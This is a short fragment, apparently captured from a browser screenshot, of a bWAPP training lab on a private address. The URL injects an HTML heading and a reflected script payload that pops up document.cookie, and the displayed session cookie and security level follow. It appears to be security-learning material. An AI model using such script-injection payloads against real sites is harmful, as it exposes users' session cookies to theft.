 Không bảo mật 172.16.8.60/bWAPP/htmli_get.php?firstname=<h1>+HTML+injection+reflected+<%2Fh1>&lastname=+<script>alert%28document.cookie%29<%2Fscript>&form=...
172.16.8.60 cho biết
PHPSESSID=99rocgmto6ituf1debtg1obhfn; security_level=0
OK